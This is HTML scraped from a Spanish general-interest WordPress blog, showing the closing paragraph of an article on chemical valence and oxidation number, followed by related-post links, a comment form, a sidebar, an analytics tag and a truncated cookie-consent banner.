<p>Este concepto también es conocido como el número de oxidación, pero finalmente se trata del mismo tema. Con el paso de los años el estudio de la valencia ha demostrado que son muchas las aproximaciones para describir el enlace químico, desde la teoría del enlace de valencia, orbitales moleculares, hasta los métodos más avanzados de la química cuántica que abren nuevos caminos en el descubrimiento para la humanidad.</p>
<p>Fuente:<a href="https://www.tablaperiodica.org/" target="_blank" rel="noopener">https://www.tablaperiodica.org/</a></p>
						</div>
						<!-- End Content -->
						<div class="related-posts"><h3>Entradas relacionadas</h3><div class="postauthor-top"><ul>											<li class=" rpexcerpt1 ">
												<a class="relatedthumb" href="https://grupofundemos.org/preparar-un-proceso-de-oposiciones-en-una-academia-es-mas-efectivo-que-hacerlo-por-uno-mismo/" rel="bookmark" title="Preparar un proceso de oposiciones en una academia es más efectivo que hacerlo por uno mismo">
													<span class="rthumb">
																													<img src="https://grupofundemos.org/wp-content/themes/point/images/smallthumb.png" alt="Preparar un proceso de oposiciones en una academia es más efectivo que hacerlo por uno mismo" class="wp-post-image" />
																											</span>
													<span>
														Preparar un proceso de oposiciones en una academia es más efectivo que hacerlo por uno mismo													</span>
												</a>
												<div class="meta">
													<a href="https://grupofundemos.org/preparar-un-proceso-de-oposiciones-en-una-academia-es-mas-efectivo-que-hacerlo-por-uno-mismo/#respond" rel="nofollow">No hay comentarios</a> | <span class="thetime">Sep 25, 2023</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt2 last">
												<a class="relatedthumb" href="https://grupofundemos.org/la-batidora-de-mano-el-aliado-perfecto-para-mantener-tu-hobby-de-cocina-en-orden/" rel="bookmark" title="La batidora de mano: El aliado perfecto para mantener tu hobby de cocina en orden">
													<span class="rthumb">
														<img width="60" height="57" src="https://grupofundemos.org/wp-content/uploads/2023/07/images-22-60x57.jpeg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="La batidora de mano: El aliado perfecto para mantener tu hobby de cocina en orden" title="" decoding="async" loading="lazy" srcset="https://grupofundemos.org/wp-content/uploads/2023/07/images-22-60x57.jpeg 60w, https://grupofundemos.org/wp-content/uploads/2023/07/images-22-140x130.jpeg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														La batidora de mano: El aliado perfecto para mantener tu hobby de cocina en orden													</span>
												</a>
												<div class="meta">
													<a href="https://grupofundemos.org/la-batidora-de-mano-el-aliado-perfecto-para-mantener-tu-hobby-de-cocina-en-orden/#respond" rel="nofollow">No hay comentarios</a> | <span class="thetime">Jul 3, 2023</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt3 ">
												<a class="relatedthumb" href="https://grupofundemos.org/industrias-que-mueven-muchos-millones-en-internet/" rel="bookmark" title="Industrias que mueven muchos millones en Internet">
													<span class="rthumb">
														<img width="60" height="57" src="https://grupofundemos.org/wp-content/uploads/2023/09/descarga-1-60x57.webp" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Industrias que mueven muchos millones en Internet" title="" decoding="async" loading="lazy" srcset="https://grupofundemos.org/wp-content/uploads/2023/09/descarga-1-60x57.webp 60w, https://grupofundemos.org/wp-content/uploads/2023/09/descarga-1-140x130.webp 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Industrias que mueven muchos millones en Internet													</span>
												</a>
												<div class="meta">
													<a href="https://grupofundemos.org/industrias-que-mueven-muchos-millones-en-internet/#respond" rel="nofollow">No hay comentarios</a> | <span class="thetime">Sep 26, 2023</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class="last rpexcerpt4 last">
												<a class="relatedthumb" href="https://grupofundemos.org/pequenos-detalles-que-pueden-hacer-tuyo-el-estilo-de-tu-habitacion/" rel="bookmark" title="Pequeños detalles que pueden hacer tuyo el estilo de tu habitación">
													<span class="rthumb">
																													<img src="https://grupofundemos.org/wp-content/themes/point/images/smallthumb.png" alt="Pequeños detalles que pueden hacer tuyo el estilo de tu habitación" class="wp-post-image" />
																											</span>
													<span>
														Pequeños detalles que pueden hacer tuyo el estilo de tu habitación													</span>
												</a>
												<div class="meta">
													<a href="https://grupofundemos.org/pequenos-detalles-que-pueden-hacer-tuyo-el-estilo-de-tu-habitacion/#respond" rel="nofollow">No hay comentarios</a> | <span class="thetime">Feb 3, 2024</span>
												</div> <!--end .entry-meta-->
											</li>
											</ul></div></div>					</div>
				</div>
				
<!-- You can start editing here. -->
			<div class="bordersperator2"></div>
	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Añadir un comentario</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tabla-periodica-elementos-valencias-imagenes-familias/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://grupofundemos.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Dirección de correo electrónico:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Web:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Añadir comentario" /> <input type='hidden' name='comment_post_ID' value='993' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div>
		</article>
		
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://grupofundemos.org/los-mejores-juegos-en-roblox/">Los mejores juegos en Roblox</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/el-auge-de-las-casas-de-apuestas-en-espana-y-america-latina-entretenimiento-o-problema-social/">El auge de las casas de apuestas en España y América Latina, ¿entretenimiento o problema social?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/oaktree-capital-ha-ingresado-al-mercado-mexicano-y-ha-formado-una-alianza-con-el-corredor-local-value-casa-de-bolsa-creando-un-nuevo-modelo-de-servicios-financieros-en-mexico/">OakTree Capital ha ingresado al mercado mexicano y ha formado una alianza con el corredor local Value Casa de Bolsa, creando un nuevo modelo de servicios financieros en México</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/los-5-mejores-baterias-de-la-historia/">Los 5 mejores baterías de la Historia</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/tipos-de-proteinas-para-consumir/">Tipos de proteínas para consumir</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/5-increibles-ventajas-de-utilizar-servicios-de-envio/">5 increíbles ventajas de utilizar servicios de envío</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/cobertura-mundial-para-internet/">Cobertura mundial para Internet</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/cual-es-la-diferencia-entre-honor-200-pro-y-honor-200/">¿Cuál es la diferencia entre HONOR 200 Pro y HONOR 200?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/templates-para-hacer-tu-web-mas-rapida/">Templates para hacer tu web más rápida</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-recargar-videojuegos/">Cómo recargar videojuegos</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/consejos-para-hacer-dropshipping/">Consejos para hacer dropshipping</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-una-agencia-seo-puede-impulsar-una-tienda-shopify/">Cómo una Agencia SEO puede impulsar una tienda Shopify</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/la-importancia-de-la-ciberseguridad-en-2024/">La importancia de la ciberseguridad en 2024</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/los-mejores-trucos-para-cargar-mas-rapido-la-bateria-de-tu-movil-android/">Los mejores trucos para cargar más rápido la batería de tu móvil Android</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/5-consejos-para-maximizar-el-almacenamiento-de-tu-telefono/">5 Consejos para Maximizar el Almacenamiento de tu Teléfono</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-hacer-un-vlog-con-tu-smartphone/">Cómo Hacer un Vlog con tu Smartphone</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/5-consejos-para-ahorrar-dinero-usando-tu-smartphone/">5 Consejos Para Ahorrar Dinero Usando tu Smartphone</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/es-el-honor-200-pro-la-solucion-de-telefono-inteligente-perfecta-para-su-familia/">¿Es el HONOR 200 Pro la solución de teléfono inteligente perfecta para su familia?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/5-pasatiempos-relajantes-que-te-ayudan-a-recargar-energias/">5 Pasatiempos Relajantes que te Ayudan a Recargar Energías</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/cuales-son-las-ventajas-de-la-conexion-a-internet-y-las-capacidades-de-posicionamiento-de-los-telefonos-inteligentes-glory/">¿Cuáles son las ventajas de la conexión a Internet y las capacidades de posicionamiento de los teléfonos inteligentes Glory?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/marcas-de-vaporizadores-mas-famosas/">Marcas de vaporizadores más famosas</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/un-vistazo-mas-de-cerca-a-la-larga-duracion-de-la-bateria-del-honor-magic6-rsr/">Un Vistazo más de Cerca a la Larga Duración de la Batería del HONOR Magic6 RSR</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-obtener-excelentes-fotos-con-el-honor-magic6-rsr/">Cómo Obtener Excelentes Fotos con el HONOR Magic6 RSR</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/cual-es-la-influencia-de-los-componentes-de-telefonos-moviles-en-el-diseno-ligero/">¿Cuál es la influencia de los componentes de teléfonos móviles en el diseño ligero?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/los-mejores-juegos-de-realidad-virtual-para-jugar-ahora-mismo/">Los Mejores Juegos de Realidad Virtual para Jugar Ahora Mismo</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/nopea-el-servicio-tecnico-de-confianza-en-granada/">Nopea: El servicio técnico de confianza en Granada</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-disenar-un-bano/">Cómo diseñar un baño</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/por-que-es-importante-invertir-en-un-telefono-inteligente-de-alta-calidad/">Por qué es importante invertir en un teléfono inteligente de alta calidad</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/lo-que-verdaderamente-buscan-los-profesionales-de-elite-en-la-seleccion-de-su-smartphone/">Lo Que Verdaderamente Buscan los Profesionales de Élite en la Selección de su Smartphone</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/el-impacto-del-renting-de-maquinaria-en-la-reduccion-de-costes-en-la-construccion/">El impacto del renting de maquinaria en la reducción de costes en la construcción</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/que-es-un-latigazo-cervical/">Qué es un latigazo cervical</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/que-tener-en-cuenta-a-la-hora-de-comprar-un-coche/">¿Qué tener en cuenta a la hora de comprar un coche?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-hacer-un-pato-de-papel-con-una-hoja-cuadrada/">¿Cómo hacer un pato de papel con una hoja cuadrada?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/los-peores-alimentos-para-los-dientes/">Los peores alimentos para los dientes</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/autonomo-o-una-llc-en-espana/">¿Autónomo o una LLC en España?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/pequenos-detalles-que-pueden-hacer-tuyo-el-estilo-de-tu-habitacion/">Pequeños detalles que pueden hacer tuyo el estilo de tu habitación</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/5-tips-a-la-hora-de-buscar-piso-para-invertir/">5 tips a la hora de buscar piso para invertir</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/sigue-siendo-importante-trabajar-bien-el-posicionamiento-seo-en-2024/">¿Sigue siendo importante trabajar bien el posicionamiento SEO en 2024?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/la-revolucion-digital-en-el-interior-de-los-comercios-las-pantallas-led/">La revolución digital en el interior de los comercios: las pantallas led</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/ventajas-de-los-apartamentos-vacacionales-frente-a-los-hoteles-al-alojarte-en-una-ciudad-como-madrid/">Ventajas de los apartamentos vacacionales frente a los hoteles al alojarte en una ciudad como Madrid</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/urvisa-los-especialistas-en-reformas-de-banos-y-cocinas-en-villarreal-y-castellon/">Urvisa, los especialistas en reformas de baños y cocinas en Villarreal y Castellón</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/los-deportistas-que-mas-ganan-en-peru/">Los deportistas que más ganan en Perú</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/por-que-es-bueno-tomar-agua-en-ayunas/">¿Por qué es bueno tomar agua en ayunas?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/analisis-del-huawei-watch-ultimate-design-belleza-que-resiste-al-paso-del-tiempo/">Análisis Del Huawei Watch Ultimate Design &#8211; Belleza Que Resiste Al Paso Del Tiempo</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/mejores-restaurantes-de-pescado-en-madrid/">Mejores restaurantes de pescado en Madrid</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/la-mejor-forma-de-mantener-y-cuidar-los-suelos-de-baldosa-hidraulica/">La mejor forma de mantener y cuidar los suelos de baldosa hidráulica</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/10-consejos-para-cuidar-tu-salud-fisica-y-mental/">10 consejos para cuidar tu salud física y mental</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/secrets-revelados-entendiendo-la-volatilidad-de-las-maquinas-tragamonedas-en-los-casinos/">Secrets Revelados: Entendiendo la Volatilidad de las Máquinas Tragamonedas en los Casinos</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-preparar-la-selectividad-de-forma-online/">Cómo preparar la selectividad de forma online</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/aplicaciones-practicas-de-los-barnices-de-poliuretano/">Aplicaciones prácticas de los barnices de poliuretano</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://grupofundemos.org/category/educacion/">Educación</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://grupofundemos.org/category/finanzas/">Finanzas</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://grupofundemos.org/category/generalidades/">Generalidades</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://grupofundemos.org/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://grupofundemos.org/category/hogar/">Hogar</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://grupofundemos.org/category/mascotas/">Mascotas</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://grupofundemos.org/category/moda/">Moda</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://grupofundemos.org/category/opiniones/">Opiniones</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://grupofundemos.org/category/salud/">Salud</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://grupofundemos.org/category/tecnologia/">Tecnología</a>
</li>
			</ul>

			</aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Páginas</h3>
			<ul>
				<li class="page_item page-item-18"><a href="https://grupofundemos.org/contacto/">Contacto</a></li>
<li class="page_item page-item-21"><a href="https://grupofundemos.org/mapa-del-sitio/">Mapa del Sitio</a></li>
<li class="page_item page-item-33"><a href="https://grupofundemos.org/politica-de-cookies-ue/">Política de cookies (UE)</a></li>
<li class="page_item page-item-30"><a href="https://grupofundemos.org/politica-de-privacidad/">Política de Privacidad</a></li>
<li class="page_item page-item-19"><a href="https://grupofundemos.org/quienes-somos/">Quienes Somos</a></li>
			</ul>

			</aside>			</div>
		</div><!--sidebars-->
	</aside>
		</div><!-- .content -->
</div><!-- #page -->

	<footer>
					<div class="carousel">
				<h3 class="frontTitle">
					<div class="latest">
											</div>
				</h3>
									<div class="excerpt">
						<a href="https://grupofundemos.org/los-mejores-juegos-en-roblox/" title="Los mejores juegos en Roblox" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="https://grupofundemos.org/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="Los mejores juegos en Roblox">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">Los mejores juegos en Roblox</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://grupofundemos.org/el-auge-de-las-casas-de-apuestas-en-espana-y-america-latina-entretenimiento-o-problema-social/" title="El auge de las casas de apuestas en España y América Latina, ¿entretenimiento o problema social?" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="https://grupofundemos.org/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="El auge de las casas de apuestas en España y América Latina, ¿entretenimiento o problema social?">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">El auge de las casas de apuestas en España y América Latina, ¿entretenimiento o problema social?</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://grupofundemos.org/oaktree-capital-ha-ingresado-al-mercado-mexicano-y-ha-formado-una-alianza-con-el-corredor-local-value-casa-de-bolsa-creando-un-nuevo-modelo-de-servicios-financieros-en-mexico/" title="OakTree Capital ha ingresado al mercado mexicano y ha formado una alianza con el corredor local Value Casa de Bolsa, creando un nuevo modelo de servicios financieros en México" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="https://grupofundemos.org/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="OakTree Capital ha ingresado al mercado mexicano y ha formado una alianza con el corredor local Value Casa de Bolsa, creando un nuevo modelo de servicios financieros en México">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">OakTree Capital ha ingresado al mercado mexicano y ha formado una alianza con el corredor local Value Casa de Bolsa, creando un nuevo modelo de servicios financieros en México</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://grupofundemos.org/los-5-mejores-baterias-de-la-historia/" title="Los 5 mejores baterías de la Historia" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="https://grupofundemos.org/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="Los 5 mejores baterías de la Historia">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">Los 5 mejores baterías de la Historia</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://grupofundemos.org/tipos-de-proteinas-para-consumir/" title="Tipos de proteínas para consumir" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://grupofundemos.org/wp-content/uploads/2024/11/tipos-de-creatina-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="creatina monohidratada" title="" decoding="async" loading="lazy" srcset="https://grupofundemos.org/wp-content/uploads/2024/11/tipos-de-creatina-140x130.jpg 140w, https://grupofundemos.org/wp-content/uploads/2024/11/tipos-de-creatina-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">Tipos de proteínas para consumir</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://grupofundemos.org/5-increibles-ventajas-de-utilizar-servicios-de-envio/" title="5 increíbles ventajas de utilizar servicios de envío" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="https://grupofundemos.org/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="5 increíbles ventajas de utilizar servicios de envío">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">5 increíbles ventajas de utilizar servicios de envío</span>
							</p>
						</a>
					</div><!--.post excerpt-->
								</div>
			</footer><!--footer-->
			<!--start copyrights-->
		<div class="copyrights">
			<div class="row" id="copyright-note">
									<div class="foot-logo">
						<a href="https://grupofundemos.org" rel="nofollow"><img src="https://grupofundemos.org/wp-content/themes/point/images/footerlogo.png" alt="GrupoFundemos©" ></a>
					</div>
									<div class="copyright-left-text"> &copy; 2026 <a href="https://grupofundemos.org" title="Información a tu alcance" rel="nofollow">GrupoFundemos©</a>.</div>
				<div class="copyright-text">
									</div>
				<div class="footer-navigation">
											<ul class="menu">
							<li class="page_item page-item-18"><a href="https://grupofundemos.org/contacto/">Contacto</a></li>
<li class="page_item page-item-21"><a href="https://grupofundemos.org/mapa-del-sitio/">Mapa del Sitio</a></li>
<li class="page_item page-item-33"><a href="https://grupofundemos.org/politica-de-cookies-ue/">Política de cookies (UE)</a></li>
<li class="page_item page-item-30"><a href="https://grupofundemos.org/politica-de-privacidad/">Política de Privacidad</a></li>
<li class="page_item page-item-19"><a href="https://grupofundemos.org/quienes-somos/">Quienes Somos</a></li>
						</ul>
										</div>
				<div class="top"><a href="#top" class="toplink"><i class="point-icon icon-up-dir"></i></a></div>
			</div>
		</div>
		<!--end copyrights-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/point/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-0HFHZ85TVS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HFHZ85TVS');
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-no optin cmplz-bottom cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
